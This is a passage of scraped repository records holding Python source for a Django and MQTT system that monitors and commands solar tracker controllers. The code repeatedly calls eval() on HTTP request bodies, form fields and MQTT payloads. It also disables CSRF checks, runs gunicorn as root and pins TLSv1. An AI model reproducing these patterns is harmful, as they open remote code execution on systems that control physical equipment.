response\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef live_data_streaming_ajax(request):\n \"\"\"\n Live streaming of selected param shall be displayed \\\n in graphical representation. Ajax call checks for any \\\n update in data and updates the same in graph for every 3 seconds\n \"\"\"\n try:\n data = eval(str(request.body))\n except SyntaxError:\n data = request.POST.copy()\n\n device_id = data['device_id']\n devices_data_id = data['devices_data_id']\n param = data['param']\n device_model = eval(data['device_type'])\n if device_model == DriveController:\n device = DriveController.objects.get(id=device_id)\n elif device_model == TrackerController:\n device = TrackerController.objects.get(id=device_id)\n elif device_model == MasterController:\n device = MasterController.objects.get(id=device_id)\n elif device_model == Gateway:\n device = Gateway.objects.get(id=device_id)\n\n actions_query = \"ActionProperties.objects.filter(\\\n %s=device, action_on=param, id__gt=devices_data_id, \\\n message_at__range=(datetime.datetime.today().date(),\\\n (datetime.datetime.now()+datetime.timedelta(days=1)).date())).order_by('message_at')\" %(\n '_'.join(re.findall('[A-Z][^A-Z]*',\n device.__class__.__name__)).lower())\n\n\n devices_data = eval(actions_query)\n updated_data = devices_data.extra(\n select={'value': 'value_decimal',\n \"on\": \"extract(epoch from message_at)\"\n }).values('value', 'on')\n try:\n latest_record = list(devices_data)[-1]\n except IndexError:\n latest_record = None\n\n response = {'data':[[], []]}\n\n if latest_record:\n response.update({\"devices_data_id\": latest_record.id})\n response['data'][0] = list(updated_data)\n\n if param == 'inclinometer_tilt_angle':\n target_angle_devices_data_id = data['target_angle_devices_data_id']\n actions_query = \"ActionProperties.objects.filter(\\\n tracker_controller=device.tracker_controller,\\\n action_on='target_angle', message_at__range=('%s', '%s'), id__gt='%s'\\\n ).order_by('message_at')\" %(datetime.datetime.today().date(),\n (datetime.datetime.now()+datetime.timedelta(days=1)).date(),\n target_angle_devices_data_id)\n\n devices_data = eval(actions_query)\n updated_data = devices_data.extra(\n select={'value': 'value_decimal',\n \"on\": \"extract(epoch from message_at)\"\n }).values('value', 'on')\n\n try:\n latest_record = list(devices_data)[-1]\n except IndexError:\n latest_record = None\n\n if latest_record:\n response.update({\"target_angle_devices_data_id\": latest_record.id})\n response['data'][1] = list(updated_data)\n\n return HttpResponse(simplejson.dumps(response), content_type='application/json')\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef bulk_updates(request):\n \"\"\"\n Bulk selection of devices to send commands for \\\n cleaning, stow and firmwate update.\n Eg: All masters of selected Gateway\n \"\"\"\n\n actions = ['CLEANING', 'STOW', 'RESET', 'FIRMWARE_UPDATE']\n\n result_dict = base_dict(request)\n regions = result_dict['regions']\n\n gateways = Gateway.objects.filter(region__id__in=regions.values_list('id', flat='true'))\n\n masters = MasterController.objects.filter(\n gateway__id__in=gateways.values_list('id', flat='true'))\n\n result_dict.update({\"actions\": actions})\n result_dict.update({\"gateways\": gateways})\n result_dict.update({\"masters\": masters})\n response = render_to_response('bulk_updates.html', result_dict)\n return response\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef bulk_updates_proc(request):\n\n \"\"\"\n Bulk selection of devices submitted by user along with \\\n the action will be processed and stored in queue to trigger commands\n \"\"\"\n data = request.POST\n device_type = data.get('device_type', '')\n if not device_type:\n device_type = data.get('property', '')\n action = data.get('selected_action', '')\n device_ids = data.getlist('devices')\n if device_type and action:\n action = action + '_ALL'\n if device_type == 'TrackerController':\n model = MasterController\n elif device_type == 'MasterController':\n model = Gateway\n\n devices = model.objects.filter(id__in=device_ids)\n for device in devices:\n if device_type == 'TrackerController':\n gateway = device.gateway\n try:\n ControlCommands.objects.get(action=action, master_controller=device)\n continue\n except ControlCommands.DoesNotExist:\n pass\n publish_pattern = 'control/%s/%s' %(gateway.device_id, device.device_id)\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"%s\"}' %action, publish_pattern=publish_pattern)\n control_command.user = get_user(request.user)\n control_command.action = action\n control_command.region = gateway.region\n control_command.master_controller = device\n control_command.gateway = gateway\n control_command.save()\n elif device_type == 'MasterController':\n try:\n ControlCommands.objects.get(action=action, master_controller=None, gateway=device)\n continue\n except ControlCommands.DoesNotExist:\n pass\n\n publish_pattern = 'control/%s' %(device.device_id)\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"%s\"}' %action, publish_pattern=publish_pattern)\n control_command.user = get_user(request.user)\n control_command.action = action\n control_command.region = device.region\n control_command.gateway = device\n control_command.save()\n else:\n #print \"Failed\", model\n pass\n\n return HttpResponseRedirect('/iot/bulk_updates/')\n"
},
{
"alpha_fraction": 0.5492392182350159,
"alphanum_fraction": 0.5516722202301025,
"avg_line_length": 44.58802795410156,
"blob_id": "2932e416b257696e1763d6f971df969440acfd8b",
"content_id": "9553d8983916170514d0d7b91f9e2843ea1133bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 25894,
"license_type": "no_license",
"max_line_length": 165,
"num_lines": 568,
"path": "/iot/trackercontroller/mqtt_module/mqtt_server.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nMQTT Script to publish and subscribe data packets\n\"\"\"\nimport threading\nimport json\nimport re\nimport sys\nimport os\nimport time\nimport datetime\nimport ssl\nfrom decimal import Decimal\nimport django\nfrom django.db import connection\nimport paho.mqtt.client as mqtt\n\nsys.path.append(os.path.abspath('..'))\nsys.path.append('/var/www/www.mytrah.com/iot/')\nsys.path.append('/var/www/www.mytrah.com/iot/mytrah/')\n\nimport settings\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"mytrah.settings\")\n\ndjango.setup()\n\nfrom trackercontroller.models import Region, Gateway, MasterController,\\\n TrackerController, DriveController, ControlCommands,\\\n ActionProperties, User\nfrom trackercontroller.mail import send_mail\n\n\nTESTING = True\n\nQOS = 1\nSEND_MAIL = False\nOFFLINE_TIME = 240\nFOTA_UPDATE_HOURS = 19\nFOTA_UPDATE_MINS = 15\nRESEND_COMMAND = 300 #in Seconds\nCOMMAND_EXPIRY = 3600 #in seconds\n\n\ndef create_gateway(device_id):\n region = Region.objects.get(region_id=device_id[:3])\n device, created = Gateway.objects.get_or_create(device_id=device_id, region=region)\n connection.close()\n return device\n\ndef create_master(gateway_id, device_id):\n gateway = create_gateway(gateway_id)\n device, created = MasterController.objects.get_or_create(device_id=device_id, gateway=gateway)\n connection.close()\n return device\n\ndef create_tracker(gateway_id, master_id, device_id):\n master = create_master(gateway_id, master_id)\n device, created = TrackerController.objects.get_or_create(device_id=device_id,\n master_controller=master)\n connection.close()\n return device\n\ndef create_drive_controller(tracker, device_id):\n device = DriveController.objects.create(device_id=device_id, actuator_type=device_id[:2],\n tracker_controller=tracker)\n connection.close()\n DriveController.objects.filter(tracker_controller=tracker,\n active=True).exclude(actuator_type=device_id[:2]\n ).update(active=False)\n DriveController.objects.filter(tracker_controller=tracker,\n active=False, actuator_type=device_id[:2]).update(active=True)\n return device\n\ndef get_device_object(model, **kwargs):\n try:\n if model == Gateway:\n try:\n device = model.objects.get(device_id=kwargs['gateway_id'])\n except Gateway.DoesNotExist:\n device = create_gateway(kwargs['gateway_id'])\n\n elif model == MasterController:\n try:\n device = model.objects.get(device_id=kwargs['master_id'],\n gateway__device_id=kwargs['gateway_id'])\n except MasterController.DoesNotExist:\n device = create_master(kwargs['gateway_id'], kwargs['master_id'])\n\n elif model == TrackerController:\n try:\n device = model.objects.get(device_id=kwargs['tracker_id'],\n master_controller__device_id=kwargs['master_id'],\n master_controller__gateway__device_id=\n kwargs['gateway_id'])\n except TrackerController.DoesNotExist:\n device = create_tracker(kwargs['gateway_id'],\n kwargs['master_id'],\n kwargs['tracker_id'])\n connection.close()\n except Exception, e:\n device = None\n print \"No such Device\", str(e)\n return device\n\ndef set_properties(instance, data):\n offline_data = False\n message_at = datetime.datetime.now()\n if data.has_key('datetime'):\n _datetime = str(data.pop('datetime'))\n try:\n message_at = datetime.datetime.strptime(_datetime, \"%Y%m%d%H%M%S\")\n #Logic to identify offline data / current data\n if message_at < datetime.datetime.now()-datetime.timedelta(seconds=OFFLINE_TIME):\n offline_data = True\n except Exception, e:\n pass\n if data.has_key('version'):\n data['version'] = '.'.join([str(int(ver)) for ver in data['version'].split('.')])\n\n for attr, value in data.iteritems():\n try:\n attr_value = eval(\"instance.%s\" %attr)\n action = None\n if isinstance(attr_value, Decimal):\n action = ActionProperties.objects.create(action=\"DATA\",\n action_on=attr,\n value_decimal=value)\n elif isinstance(attr_value, bool) and attr_value != value:\n action = ActionProperties.objects.create(action=\"DATA\",\n action_on=attr,\n value_bool=value)\n if attr == 'high_wind':\n if value:\n action.action = \"HIGH_WIND\"\n else:\n action.action = \"RESET_HIGH_WIND\"\n action.region = instance.gateway.region\n action.gateway = instance.gateway\n action.master_controller = instance\n else:\n if str(attr_value) != str(value):\n action = ActionProperties.objects.create(action=\"DATA\",\n action_on=attr,\n value_char=value)\n if action:\n if message_at:\n action.message_at = message_at\n model_field = '_'.join(re.findall('[A-Z][^A-Z]*',\n instance.__class__.__name__)).lower()\n setattr(action, model_field, instance)\n action.save()\n connection.close()\n\n except Exception, e:\n print \">>>>>>>>>>>>>\", str(e)\n pass\n\n if not offline_data or attr in [\"fw_status\"] or instance.updated_at < message_at:\n setattr(instance, attr, value)\n instance.save()\n connection.close()\n return instance\n\ndef process_on_message(topic, data):\n gateway_id, master_id, tracker_id = ['', '', '']\n\n device_ids = topic.rsplit('/')[1:]\n if len(device_ids) == 1:\n gateway_id = device_ids[0]\n elif len(device_ids) == 2:\n gateway_id, master_id = device_ids\n elif len(device_ids) == 3:\n gateway_id, master_id, tracker_id = device_ids\n else:\n return\n\n if tracker_id:\n device = get_device_object(TrackerController, tracker_id=tracker_id,\n master_id=master_id, gateway_id=gateway_id)\n if not device:\n return\n\n #Logic to receive ack for commands from SCADA\n if topic.startswith('ack'):\n commands = ControlCommands.objects.filter(sent=True, ack=False, action=data['command'], tracker_controller=device)\n #commands.update(ack=True)\n commands.delete()\n return\n\n drive_controllers = data.pop('drive_controller', '')\n _datetime = data.get('datetime', False)\n set_properties(device, data)\n drivecontroller_set = device.drivecontroller_set.all()\n for drive_count, drive_controller_data in enumerate(drive_controllers):\n drive_controller_device_id = drive_controller_data.pop('device_id')\n try:\n drivecontroller = drivecontroller_set.get(device_id=drive_controller_device_id)\n #alternate drive types will be marked inactive AC / DC\n if drive_count == 0:\n drivecontroller_set.exclude(actuator_type=drive_controller_device_id[:2], active=True).update(active=False)\n drivecontroller_set.filter(actuator_type=drive_controller_device_id[:2], active=False).update(active=True) \n except DriveController.DoesNotExist:\n if drive_controller_data['actuator_status'] == 2:\n #dont create drive controllers if not connected to tracker\n continue\n drivecontroller = create_drive_controller(device, drive_controller_device_id)\n if _datetime:\n drive_controller_data['datetime'] = _datetime\n drive_controller_data['active'] = True\n set_properties(drivecontroller, drive_controller_data)\n\n elif master_id:\n device = get_device_object(MasterController, master_id=master_id, gateway_id=gateway_id)\n if not device:\n return\n\n\n if topic.startswith('ack'):\n commands = ControlCommands.objects.filter(sent=True, ack=False, action=data['command'], master_controller=device, tracker_controller=None)\n #commands.update(ack=True)\n commands.delete()\n return\n\n previous_device_state = device.active\n\n #Flag to check data pack is regarding trackers connectivity or not\n connectivity_check = False\n if data.has_key('active_wireless_connectivity'):\n connectivity_check = True\n\n #Logic to update active and inactive trackers connectivity wired / wireless\n inactive_wired_connectivity = data.pop('inactive_wired_connectivity', [])\n inactive_wireless_connectivity = data.pop('inactive_wireless_connectivity', [])\n active_wired_connectivity = data.pop('active_wired_connectivity', [])\n active_wireless_connectivity = data.pop('active_wireless_connectivity', [])\n\n if data.has_key('active'):\n if data['active'] == True:\n data['inactive_at'] = None\n else:\n data['inactive_at'] = datetime.datetime.now()\n else:\n data['active'] = True\n data['inactive_at'] = None\n\n offline_data = False\n if data.has_key('datetime'):\n _datetime = data['datetime']\n try:\n message_at = datetime.datetime.strptime(_datetime, \"%Y%m%d%H%M%S\")\n #Logic to identify offline data / current data\n if message_at < datetime.datetime.now()-timedelta(seconds=OFFLINE_TIME):\n offline_data = True\n except:\n pass\n\n _master = set_properties(device, data)\n current_device_state = _master.active\n\n if current_device_state == False and current_device_state != previous_device_state:\n if SEND_MAIL:\n message = '''Hello,<br/><br/><b>Master Controller</b> \\\nis inactive and details below! Please take an immediate action!'''\n message += '''<br/><br/><table border=\"2\"><tr><td><b>Region Name</b>\\\n</td><td><b>GatewayID</b></td><td><b>Master ID</b></td></tr>'''\n message += '''<tr><td>%s</td><td>%s</td><td>%s</td></tr>\\\n''' %(_master.gateway.region.name, _master.gateway.device_id, _master.device_id)\n message += '</table>'\n message += '<br/>Regards,<br/>SCADA Report<br/>'\n\n subject = 'Solar Tracker - Inactive Master Controllers Alert!'\n receivers = list(User.objects.filter(regions=device.gateway.region,\n role__level=3).values_list(\n 'email', flat='true'))\n send_mail(\"dontreply@mytrah.com\", receivers, subject, message, [], [])\n connection.close()\n\n message = ''\n\n #check - To find out trackers exists or not? if not create and update\n tracker_ids = list(set(inactive_wired_connectivity +\n active_wired_connectivity +\n inactive_wireless_connectivity +\n active_wireless_connectivity))\n all_trackers = device.trackercontroller_set\n available_trackers = all_trackers.filter(device_id__in=tracker_ids).values_list(\n 'device_id', flat='true')\n\n #logic for trackers which might be reconfigured - marking them as inactive!\n if connectivity_check: # and offline_data == False:\n reconfigured_trackers = device.trackercontroller_set.filter(\n device_id__in=list(set(all_trackers.values_list('device_id', flat='true')) -\n set(tracker_ids)), reconfigured=False)\n reconfigured_trackers.update(wired_connectivity=False,\n wireless_connectivity=False,\n inactive_at=datetime.datetime.now(),\n active=False, reconfigured=True)\n connection.close()\n #End\n\n missing_trackers = list(set(tracker_ids) - set(available_trackers))\n create_trackers = []\n for missing_tracker in missing_trackers:\n create_trackers.append(TrackerController(master_controller=device,\n device_id=missing_tracker))\n TrackerController.objects.bulk_create(create_trackers)\n connection.close()\n device = get_device_object(MasterController, master_id=master_id, gateway_id=gateway_id)\n\n\n if inactive_wired_connectivity:\n _trackers = device.trackercontroller_set.filter(\n device_id__in=inactive_wired_connectivity, wired_connectivity=True)\n\n if _trackers:\n if SEND_MAIL:\n message += '''Hello,<br/><br/><b>RS485 Connectivity</b>\\\n failed for the following devices! Please take an immediate action!'''\n message += '''<br/><br/><table border=\"2\">\\\n<tr><td><b>Region Name</b></td><td><b>GatewayID</b></td>\\\n<td><b>Master ID</b></td><td><b>Tracker ID</b></td></tr>'''\n\n for _tracker in _trackers:\n message += '<tr><td>%s</td><td>%s</td><td>%s</td><td>%s</td></tr>' %(\n _tracker.master_controller.gateway.region.name,\n _tracker.master_controller.gateway.device_id,\n _tracker.master_controller.device_id, _tracker.device_id)\n message += '</table>'\n\n trackers_to_mark_inactive = _trackers.filter(wireless_connectivity=False)\n trackers_to_mark_inactive.update(active=False, inactive_at=datetime.datetime.now())\n _trackers.update(wired_connectivity=False, reconfigured=False)\n connection.close()\n\n if active_wired_connectivity:\n _trackers = device.trackercontroller_set.filter(device_id__in=active_wired_connectivity,\n wired_connectivity=False)\n _trackers.update(wired_connectivity=True, active=True, inactive_at=None,\n reconfigured=False)\n connection.close()\n\n if inactive_wireless_connectivity:\n _trackers = device.trackercontroller_set.filter(\n device_id__in=inactive_wireless_connectivity,\n wireless_connectivity=True)\n\n if _trackers:\n if SEND_MAIL:\n message += '''Hello,<br/><br/><b>ZigBee Connectivity</b>\\\nfailed for the following devices! Please take an immediate action!'''\n message += '''<br/><br/><table border=\"2\"><tr><td><b>Region Name</b></td>\\\n<td><b>GatewayID</b></td><td><b>Master ID</b></td><td><b>Tracker ID</b></td></tr>'''\n for _tracker in _trackers:\n message += '<tr><td>%s</td><td>%s</td><td>%s</td><td>%s</td></tr>' %(\n _tracker.master_controller.gateway.region.name,\n _tracker.master_controller.gateway.device_id,\n _tracker.master_controller.device_id, _tracker.device_id)\n message += '</table>'\n\n trackers_to_mark_inactive = _trackers.filter(wired_connectivity=False)\n trackers_to_mark_inactive.update(active=False, inactive_at=datetime.datetime.now())\n _trackers.update(wireless_connectivity=False, reconfigured=False)\n connection.close()\n\n if active_wireless_connectivity:\n _trackers = device.trackercontroller_set.filter(\n device_id__in=active_wireless_connectivity,\n wireless_connectivity=False)\n if _trackers:\n _trackers.update(wireless_connectivity=True, active=True,\n inactive_at=None, reconfigured=False)\n connection.close()\n\n if message and SEND_MAIL:\n message += '<br/>Regards,<br/>SCADA Intelligence Report!<br/>'\n subject = 'Solar Tracker - TrackerControllers Connectivity Failure Alert!'\n receivers = list(User.objects.filter(regions=device.gateway.region,\n role__level=3).values_list('email', flat='true'))\n connection.close()\n send_mail(\"dontreply@mytrah.com\", receivers, subject, message, [], [])\n time.sleep(1)\n\n elif gateway_id:\n device = get_device_object(Gateway, gateway_id=gateway_id)\n\n if topic.startswith('ack'):\n commands = ControlCommands.objects.filter(sent=True, ack=False, action=data['command'], gateway=device, master_controller=None)\n #commands.update(ack=True)\n commands.delete()\n return\n\n if device:\n data['inactive_at'] = None\n set_properties(device, data)\n\n\ndef on_connect(client, obj, flags, rc):\n print(\"Connected with Result Code: \"+str(rc))\n client.subscribe(\"monitor/#\", QOS)\n client.subscribe(\"ack/#\", QOS)\n\ndef on_message(client, obj, msg):\n print(msg.topic+\" \"+str(msg.qos)+\" \"+str(msg.payload))\n try:\n if \"TMJ\" in msg.topic:\n f = open(\"mqtt_2ndFT.log\", 'a')\n f.write(\"%s - %s\\n\\n\" %(msg.topic, str(msg.payload)))\n f.close()\n data = eval(str(msg.payload).replace('true', 'True').replace('false', 'False'))\n\n if data.has_key('msgid'):\n msgid = data.pop('msgid')\n #send ack to gateway\n client.publish('control/%s/msgack' %(msg.topic.split('/')[1]), '{\"msgid\": \"%s\"}' %msgid , QOS)\n\n\n if data.has_key('datetime'):\n #Check -> to avoid data with future datetime (if RTC issue)\n message_at = datetime.datetime.strptime(str(data['datetime']), \"%Y%m%d%H%M%S\")\n if message_at > datetime.datetime.now() + datetime.timedelta(hours=1):\n return\n \n async_on_message_thread = threading.Thread(target=process_on_message,\n args=(msg.topic, data))\n print \"threading.active_count()\", threading.active_count()\n if threading.active_count() > 250:\n time.sleep(5)\n async_on_message_thread.start()\n\n except Exception, e:\n print \"Error parsing\", str(e)\n pass\n\ndef on_publish(client, obj, mid):\n print(\"Publish mesage mid: \"+str(mid))\n\ndef on_subscribe(client, obj, mid, granted_qos):\n print(\"Subscribed: \"+str(mid)+\" \"+str(granted_qos))\n\ndef on_log(client, obj, level, string):\n print(string)\n\n\n\nclient = mqtt.Client('mytrah_mqtt_client')\nclient.tls_set(\"/etc/mosquitto/certs/ca.crt\", '/etc/mosquitto/certs/server.crt',\n '/etc/mosquitto/certs/server_new.key',\n cert_reqs=ssl.CERT_REQUIRED,\n tls_version=ssl.PROTOCOL_TLSv1)\nclient.on_message = on_message\nclient.on_connect = on_connect\nclient.on_publish = on_publish\nclient.on_subscribe = on_subscribe\nclient.connect(\"mytrah.embdev.in\", 8883, 60)\n\ndef publish_messages():\n while True:\n time.sleep(5)\n ControlCommands.objects.filter(sent=True, created_at__lt=datetime.datetime.now() - datetime.timedelta(seconds=COMMAND_EXPIRY)).delete()\n try:\n controls = list(ControlCommands.objects.filter(sent=False))\n #Resend commands fpr which no ack received\n controls += list(ControlCommands.objects.filter(sent=True, ack=False, updated_at__lt=datetime.datetime.now()-datetime.timedelta(seconds=RESEND_COMMAND)))\n if not TESTING and \\\n datetime.datetime.now() < datetime.datetime.now().replace(hour=FOTA_UPDATE_HOURS,\n minute=FOTA_UPDATE_MINS):\n ##Firmware upgrade comands should deliver to masters/trackers only in evenings!\n controls = controls.exclude(action__in=['FIRMWARE_UPDATE', 'FIRMWARE_UPDATE_ALL'])\n for control in controls:\n print control.publish_pattern, \"%s\" %(control.command)\n client.publish(control.publish_pattern, \"%s\" %(control.command), QOS)\n #if not control.sent:\n control.sent = True\n control.save()\n action = ActionProperties.objects.create(action=control.action,\n action_by=control.user,\n region=control.region)\n if control.user:\n action.email = control.user.email\n tracker_controller = control.tracker_controller\n master_controller = control.master_controller\n gateway = control.gateway\n\n if tracker_controller:\n action.tracker_controller = tracker_controller\n action.master_controller = tracker_controller.master_controller\n action.gateway = action.master_controller.gateway\n elif master_controller:\n action.master_controller = master_controller\n action.gateway = master_controller.gateway\n elif gateway:\n action.gateway = gateway\n action.save()\n #control.delete()\n connection.close()\n pass\n except Exception, e:\n print \"In Exception block\", str(e)\n pass\n\ndef mark_inactive_gateways():\n\n #mark masters and gateways as inactive if no data for so long\n while True:\n time.sleep(10)\n try:\n gateways = Gateway.objects.filter(\n updated_at__lt=datetime.datetime.now()-datetime.timedelta(seconds=120), active=True)\n if gateways:\n if SEND_MAIL:\n subject = 'Solar Tracker - Inactive Gateway Devices Alert!'\n message = \"\"\"Hello,<br/><br/>The following gateway devices are not active\\\n at this moment! Please take an immediate action!<br/><br/>\"\"\"\n message += \"\"\"<table border='2'><tr><td><b>Region</b>\\\n</td><td><b>Gateway ID</b></td><td><b>Inactive Time</b></td></tr>\"\"\"\n for gateway in gateways:\n message += '<tr><td>%s</td><td>%s</td><td>%s</td></tr>'%(\n gateway.region.name, gateway.device_id, str(gateway.updated_at))\n\n message += '</table><br/>Regards,<br/>SCADA Intelligence Report!<br/>'\n\n receivers = list(User.objects.filter(regions=gateway.region,\n role__level=3).values_list('email',\n flat='true'))\n send_mail(\"dontreply@mytrah.com\", receivers, subject, message, [], [])\n\n gateways.update(active=False, inactive_at=datetime.datetime.now())\n connection.close()\n except Exception, e:\n print \"In Exception block\", str(e)\n pass\n\n try:\n masters = MasterController.objects.filter(\n updated_at__lt=datetime.datetime.now()-datetime.timedelta(seconds=10),\n active=True, gateway__active=True)\n masters.update(active=False, inactive_at=datetime.datetime.now())\n connection.close()\n if masters:\n if SEND_MAIL:\n subject = 'Solar Tracker - Inactive Master Devices Alert!'\n message = \"\"\"Hello,<br/><br/>The following Master devices are not active\\\nat this moment! Please take an immediate action!<br/><br/>\"\"\"\n message += \"\"\"<table border='2'><tr><td><b>Region</b></td>\\\n<td><b>Gateway ID</b></td><td><b>Master ID</b></td><td><b>Inactive Time</b></td></tr>\"\"\"\n for master in masters:\n message += '<tr><td>%s</td><td>%s</td><td>%s</td><td>%s</td></tr>'%(\n master.gateway.region.name, master.gateway.device_id,\n str(master.gateway.updated_at))\n\n message += '</table><br/>Regards,<br/>SCADA Intelligence Report!<br/>'\n\n receivers = list(User.objects.filter(regions=master.gateway.region,\n role__level=3).values_list('email',\n flat='true'))\n send_mail(\"dontreply@mytrah.com\", receivers, subject, message, [], [])\n\n\n except Exception, e:\n pass\n\ncontrol_messages_thread = threading.Thread(name='publish_messages', target=publish_messages)\ncontrol_messages_thread.start()\n\ninactive_devices_thread = threading.Thread(name='mark_inactive_gateways',\n target=mark_inactive_gateways)\ninactive_devices_thread.start()\n\nclient.loop_forever()\n"
},
{
"alpha_fraction": 0.6399999856948853,
"alphanum_fraction": 0.6836363673210144,
"avg_line_length": 13.473684310913086,
"blob_id": "af71c11d110596311fa27193a110ab5ebec116b3",
"content_id": "3db0d2265470df9dde99c5279a2ebe5af99a0267",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 19,
"path": "/iot/mytrah/mytrah_gunicorn.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "workers = 9\n\nbind = '127.0.0.1:8005'\n\npidfile = '/var/run/gunicorn-mytrah.pid'\n\nuser = 'root'\n\n#daemon = True\n\nerrorlog = '/var/log/gunicorn/error-mytrah.log'\n\naccesslog = '/var/log/gunicorn/access-mytrah.log'\n\nkeepalive = 5\n\nproc_name = 'gunicorn-mytrah'\n\nloglevel = 'info'\n"
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 42.875,
"blob_id": "92235687e122b419eb1426d0c8ce051316853f98",
"content_id": "09d0c70a4a939d69811933a57cca152ba51931b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 352,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 8,
"path": "/iot/trackercontroller/templatetags/myfilters.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "from django.template.defaulttags import register\nfrom trackercontroller.models import TrackerController\n@register.assignment_tag\ndef get_active_actuators(tracker_id):\n print tracker_id\n active_actuators = TrackerController.objects.get(id=tracker_id).drivecontroller_set.filter(active=True)\n print active_actuators\n return active_actuators\n\n"
},
{
"alpha_fraction": 0.6756215691566467,
"alphanum_fraction": 0.6858835220336914,
"avg_line_length": 45.45736312866211,
"blob_id": "ff953adc47be39c225aa5e2dac9d199db998af1d",
"content_id": "5d1634d9535bbf49a885acd0361dec646912bea0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11986,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 258,
"path": "/iot/trackercontroller/models.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nimports\n\"\"\"\nfrom decimal import Decimal\n\nfrom django.db import models\nfrom django.contrib.auth.models import User as user\nfrom django.core.validators import RegexValidator\nfrom datetime import datetime\n\n#pylint: disable=model-missing-unicode\n\nALPHABETS = RegexValidator(r'^[A-Z]*$', 'Only uppercase alphabets are allowed.')\n\nclass UserRole(models.Model):\n \"\"\"\n Different levels\n Administration - 0\n Super User - 1\n Sourcing User - 2\n Maintenance User - 3\n \"\"\"\n name = models.CharField(('Role Name'), max_length=30)\n description = models.CharField(('about'), blank=True, null=True, max_length=30)\n responsibilities = models.CharField(('Operations that can be performed'),\n blank=True, null=True, max_length=100)\n level = models.SmallIntegerField(('unique id'), unique=True)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n def __unicode__(self):\n return '%s' % (self.name)\n\nclass Region(models.Model):\n \"\"\"\n Region Model attributes\n \"\"\"\n name = models.CharField(('Region Name'), max_length=30)\n description = models.CharField(('about'), blank=True, null=True, max_length=30)\n region_id = models.CharField(('Region ID'), max_length=3, unique=True, validators=[ALPHABETS])\n latitude = models.DecimalField(max_digits=9, decimal_places=6, blank=True, null=True)\n longitude = models.DecimalField(max_digits=9, decimal_places=6, blank=True, null=True)\n city = models.CharField(('City'), blank=True, null=True, max_length=30)\n state = models.CharField(('State'), blank=True, null=True, max_length=30)\n country = models.CharField(('Country'), blank=True, null=True, max_length=30)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n def __unicode__(self):\n return '%s' % (self.name)\n\nclass User(user):\n \"\"\"\n Django User model extended\n \"\"\"\n dob = models.DateField(\"Date of Birth\", blank=True, null=True)\n mobile_number = models.CharField(('Mobile Number'), blank=True, null=True, max_length=10)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n role = models.ForeignKey(UserRole, null=True, blank=True)\n region = models.ForeignKey(Region, on_delete=models.PROTECT, null=True, blank=True, related_name='old_region')\n regions = models.ManyToManyField(Region, null=True, blank=True)\n\n def save(self, *args, **kwargs):\n if self.role:\n role_level = self.role.level\n if role_level == 1:\n self.is_superuser = True\n self.is_staff = True\n self.email = self.username\n return super(User, self).save(*args, **kwargs)\n\n def __unicode__(self):\n return '%s' % (self.username)\n\nclass Gateway(models.Model):\n \"\"\"\n Gateway Model attributes\n \"\"\"\n region = models.ForeignKey(Region, on_delete=models.PROTECT)\n device_id = models.CharField(('device unique id'), max_length=30)\n description = models.CharField(('description if any'), blank=True, null=True, max_length=30)\n active = models.BooleanField(default=False)\n wireless_connectivity = models.BooleanField(\"wireless connectivity health\", default=False)\n wired_connectivity = models.BooleanField(\"wired connectivity health\", default=False)\n inactive_at = models.DateTimeField(blank=True, null=True)\n version = models.CharField(('FW version'), max_length=10, default=\"0.0\")\n fw_status = models.PositiveSmallIntegerField(\"upgrade status\", default=2)\n\n class Meta:\n \"\"\"\n Meta\n \"\"\"\n unique_together = ((\"region\", \"device_id\",))\n ordering = ['id']\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n def __unicode__(self):\n return '%s' % (self.device_id)\n\nclass MasterController(models.Model):\n \"\"\"\n MasterController Model attributes\n \"\"\"\n gateway = models.ForeignKey(Gateway, on_delete=models.PROTECT)\n device_id = models.CharField(('device unique id'), max_length=30)\n description = models.CharField(('description if any'), blank=True, null=True, max_length=30)\n active = models.BooleanField(default=False)\n fault_reason = models.CharField(('reason if device is inactive'), max_length=100)\n latitude = models.DecimalField(max_digits=9, decimal_places=6, blank=True, null=True)\n longitude = models.DecimalField(max_digits=9, decimal_places=6, blank=True, null=True)\n altitude = models.DecimalField(max_digits=9, decimal_places=6, blank=True, null=True)\n wind_speed = models.DecimalField(max_digits=9, decimal_places=2, default=Decimal(0))\n wind_direction = models.CharField(('device unique id'), max_length=9, blank=True, null=True)\n battery_level = models.DecimalField(max_digits=6, decimal_places=2, default=Decimal(0))\n inactive_at = models.DateTimeField(blank=True, null=True)\n\n high_wind = models.BooleanField(default=False)\n version = models.CharField(('FW version'), max_length=10, default=\"0.0\")\n fw_status = models.PositiveSmallIntegerField(\"upgrade status\", default=2)\n\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n class Meta:\n \"\"\"\n Meta\n \"\"\"\n unique_together = ((\"gateway\", 